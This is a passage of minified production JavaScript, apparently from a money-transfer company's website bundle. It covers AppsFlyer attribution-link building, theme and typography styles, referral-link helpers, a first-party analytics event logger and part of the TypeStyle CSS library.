.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var s=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},l=function(){function e(e,t,n,o){this.type=e,this.keys=t,this.overrides=n,this.defaultValue=null!=o?o:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,n=this.getArgumentFromQueryParams(t),o=this.applyOverride(n),r=this.applyDefault(o);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,n,o=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return o&&null!==(n=e.get(o))&&void 0!==n?n:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),c=function(e){function t(t){var n=e.call(this,o.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return n.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,n.WEB2APP_SUFFIX="-web2app",n}return(0,i.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,n=e.referrer,o=this.getArgumentFromQueryParams(t),r=this.applyOrganic(o,n),i=this.applyDefault(r);return null!=i?i:""},t.prototype.getArgumentFromQueryParams=function(e){var t,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n?e.get(n)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var n=t.match(this.regExpForSearchEngines),o=null!==n?"-".concat(n[3]):"";return"organic".concat(o).concat(this.WEB2APP_SUFFIX)}return e},t}(l),u=function(e){function t(t,n){var i=e.call(this,o.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,n)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var n,o=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var i=Array.from(t.keys()).find((function(e){return o.regex.test(e)}));return i&&null!==(n=t.get(i))&&void 0!==n?n:void 0}return r},t}(l),d=function(e){function t(t){return e.call(this,o.AF_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),p=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),g=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),h=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),m=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),f=function(e){function t(t){return e.call(this,o.WEB_DEID,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),M=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,i.C6)(t,e),t}(l),y=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,n=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(n)},e.generateUrl=function(e,t,n){var o,r;if(void 0===t)return this.defaultOneLinkUrl;var s=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=n?n:[]),!1),l=new URLSearchParams(this.smartScriptDefaultParams),c=this.getURLParametersKV((0,a.z)(t.requestUrl));try{for(var u=(0,i.Ju)(s),d=u.next();!d.done;d=u.next()){var p=d.value;this.processParams(c,p,l,t.referer)}}catch(e){o={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(o)throw o.error}}var g=l.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var t,n;return(0,i.YH)(this,(function(o){switch(o.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(n=o.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",n.model),t.searchParams.append("af_ch_os_version",n.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,n,o){var r=t.getParameterValue(new s(e,o));r.length>0&&n.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new c,new u,new l(o.AF_SUB1,[r.AFSUB1]),new l(o.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new l(o.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new l(o.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new l(o.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new l(o.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new l(o.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new l(o.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>r,bu:()=>i,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const r=o;var i=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],a=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return i.filter((function(t){return t===e})).length>0},l=function(e){return a.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),r=n(321511),i=n(489243),a=n(235167),s=n(606072),l=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",l,i.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,a.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},977367:(e,t,n)=>{"use strict";n.d(t,{$Y:()=>v,AM:()=>x,Hm:()=>N,IQ:()=>I,Lc:()=>h,Lr:()=>M,Mi:()=>y,TA:()=>C,YK:()=>m,cs:()=>D,eV:()=>g,le:()=>f});var o=n(585608),r=n(480938),i=n(489243),a=n(606072),s='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',l='"Noto Sans", '.concat(s),c='"GreycliffCF", '.concat(l),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},p=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},i=u[t];return d[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(i,"px !important"):i})),r},g=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),p("padding",e,t,n)},h=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),p("margin",e,t,n)},m=function(e){return u[e]},f={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},M={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:s},notoSansFont:{fontFamily:l},greycliffCFFont:{fontFamily:c}},C={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},v={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},N={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},x={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},D={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH1)),a.pL.mdUp(C.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH2)),a.pL.mdUp(C.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH3)),a.pL.mdUp(C.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH4)),a.pL.mdUp(C.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileQuote)),a.pL.mdUp(C.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePLarge)),a.pL.mdUp(C.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileP)),a.pL.mdUp(C.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))})},I={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},100201:(e,t,n)=>{"use strict";n.d(t,{Y:()=>i,p:()=>a});var o=n(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function i(e){var t,n=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,n=e.corridor.sendingCountry.iso3,o=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===n&&e.target.country.iso3===o}))}(e)||n&&r(e)}function a(e,t){var n=r(e)?e.corridor.sendingCountry.iso2:"US";return new o.K(e,t).overrideSourceCountry(n).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,t,n)=>{"use strict";n.d(t,{Oz:()=>l,dQ:()=>o,jO:()=>s});var o,r=n(749652),i=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var a=function(e,t,n,a){var s=n.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(s=n.referralOneLinkUrl+"/customreferral");var l=function(e,t){var n,o,r=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},a=[new i.bd(t)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(n,a);return i.$A.generateUrl(s,n.requestData,l)},s=function(e,t,n,r,s){return s||void 0===s&&n.isReferralSegment?a(e,t,n,r):function(e,t,n){var r=n===o.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,a=[new i.bd(t),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&a.push(new i.RW("seafarer")),i.$A.generateUrl(r,e.requestData,a)}(n,r,e)},l=function(e,t,n,r){var a=[new i.bd(t),new i.KI(e.deviceEnvironmentId)];r&&a.push(new i._F(r));var s={};return n!==o.Apple&&"all"!==n||(s.oneLinkUrlApple=i.$A.generateUrl(e.oneLinkUrlApple,e.requestData,a),i.$A.fireAsyncImpression(s.oneLinkUrlApple)),n!==o.Google&&"all"!==n||(s.oneLinkUrlGoogle=i.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,a),i.$A.fireAsyncImpression(s.oneLinkUrlGoogle)),s}},412867:(e,t,n)=>{"use strict";n.d(t,{yI:()=>m,eZ:()=>v,nq:()=>C,y1:()=>M,U:()=>y,vJ:()=>f});var o=n(585608),r=n(927130),i=n(593643),a=n.n(i),s="<unknown>";var l=n(665121),c=n(489243),u=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var a=(0,o.Ju)(e),s=a.next();!s.done;s=a.next()){var l=s.value;console.log(l)}}catch(e){t={error:e}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([l.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){var n=this;this.config=e,this.batcher=t,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){n.sendEvents()}))}return e.prototype.log=function(e){var t=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),p="<unknown>";function g(e){return function(t,n,o){var r,i=function(e,t,n){var o=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,t)},n}(0,0,o);return(r=e,function(e,t,n){var o=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!r.some((function(t){return void 0===e[t]||null===e[t]})))return o.apply(this,t)},n})(t,n,i)}}var h=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=r},e.uelLogViewedScreen=function(e){var t,n,o,r,i=e.screenName,a=e.context,s=void 0===a?{}:a,l=Object.assign({geo_location:{country:null===(n=null===(t=this.context.geoLocation)||void 0===t?void 0:t.country)||void 0===n?void 0:n.iso2,city:null===(o=this.context.geoLocation)||void 0===o?void 0:o.city,region:null===(r=this.context.geoLocation)||void 0===r?void 0:r.region}},s,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(l)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,l=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(l)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,l=void 0===s?{}:s,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},l);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,l=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(l)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,a=e.context,s=e.properties,l=void 0===s?{}:s;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:o,screen_type:i,properties:JSON.stringify(l)})},e.uelLogLendingStep=function(e,t,n,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),o={};n.searchParams.forEach((function(e,t){o[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:o,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,o,r,i,l,c=(n=a().getParser(navigator.userAgent),o=n.getBrowser(),r=n.getOS(),i=n.getPlatform(),l=n.getEngine(),{browser_name:o.name||s,browser_version:o.version||s,browser_engine_name:l.name||s,browser_engine_version:l.version||s,os:r.name||s,os_version:r.version||s,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||s,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,g=c.browser_engine_name,h=c.browser_engine_version,m=c.user_agent;return{app_version:p,app_build:p,device_make:p,device_model:p,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:g,browser_engine_version:h,user_agent:m}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:p}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),m=h.init.bind(h),f=h.uelLogViewedScreen.bind(h),M=h.uelLogUserInteractionClick.bind(h),y=(h.uelLogUserInteractionScroll.bind(h),h.uelLogUserInteractionLink.bind(h)),C=h.uelLogUserImpression.bind(h),v=h.uelLogLendingStep.bind(h)},275860:(e,t,n)=>{"use strict";n.d(t,{zE:()=>c,Od:()=>l});var o=n(454256),r=n(749652),i=n(497496),a=function(e,t){var n=t.corridor&&t.corridor.sendingCountry||r.Ay.USA;return function(t){return(0,i.ep)(n,e.language,t)}},s=n(72632);function l(e,t,n,o){var r=new s.K(t,n),i=o||(t.canonicalUrl?r.withPostFixFromPath().build():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).build()}function c(e,t,n,r,i,s,l){void 0===l&&(l=!1);var c=a(i,r),d=(0,o.UA)(t);if(s)d="".concat(s,"/").concat((0,o.UA)(t));else try{var p=new URL(n).pathname.split("/").filter(Boolean);p[2]&&p[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(t.iso2).toLowerCase())}catch(e){}return l&&(d=function(e){var t;try{t=window.location.pathname}catch(t){return e}var n=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],o=u(e),r=new RegExp("/(".concat(n.join("|"),")$")),i=t.match(r);if(i){var a=i[1];return"/".concat(o,"/").concat(a)}if(t.match(/\/providers-[^/]+$/))return"/providers-".concat(o);if(t.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(o);if(t.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(o,"/pricing");return e}(d)),c(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},573638:(e,t,n)=>{"use strict";n.d(t,{En:()=>i,Go:()=>o,jA:()=>l,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,t){var n={},o=[];return e.forEach((function(e){var r=t(e);n[r]||(o.push(e),n[r]=e)})),o};function i(e){try{var t=window.getComputedStyle(e);return"none"===t.display||"hidden"===t.visibility||"0"===t.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var a=/style\s*=/i,s=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,l=function(e){return a.test(e)?e.replace(s,""):e}},886823:(e,t,n)=>{"use strict";var o=n(26816);t.A=o.TypeStyle,n(964894);var r=n(830965);t.X$=r.extend,t.Ly=r.classes,r.media;var i=new o.TypeStyle({autoGenerateTag:!0});i.setStylesTarget,i.cssRaw,i.cssRule,i.forceRenderStyles,i.fontFace,i.getStyles,i.keyframes,i.reinit,i.style,i.stylesheet},641646:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertToStyles=function e(t){var n={};for(var o in t){var r=t[o];if("$nest"===o){var i=r;for(var a in i){var s=i[a];n[a]=e(s)}}else"$debugName"===o?n.$displayName=r:n[o]=r}return n},t.convertToKeyframes=function(e){var t={};for(var n in e)"$debugName"!==n&&(t[n]=e[n]);return e.$debugName&&(t.$displayName=e.$debugName),t}},26816:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(268101),r=n(641646),i=n(830965),a=function(){return o.create()},s=function(){function e(e){var t=this,n=e.autoGenerateTag;this.cssRaw=function(e){e&&(t._raw+=e||"",t._pendingRawChange=!0,t._styleUpdated())},this.cssRule=function(e){for(var n=[],o=1;o<arguments.length;o++)n[o-1]=arguments[o];var a=r.convertToStyles(i.extend.apply(void 0,n));t._freeStyle.registerRule(e,a),t._styleUpdated()},this.forceRenderStyles=function(){var e=t._getTag();e&&(e.textContent=t.getStyles())},this.fontFace=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var o=t._freeStyle,r=0,i=e;r<i.length;r++){var a=i[r];o.registerRule("@font-face",a)}t._styleUpdated()},this.getStyles=function(){return(t._raw||"")+t._freeStyle.getStyles()},this.keyframes=function(e){var n=r.convertToKeyframes(e),o=t._freeStyle.registerKeyframes(n);return t._styleUpdated(),o},this.reinit=function(){var e=a();t._freeStyle=e,t._lastFreeStyleChangeId=e.changeId,t._raw="",t._pendingRawChange=!1;var 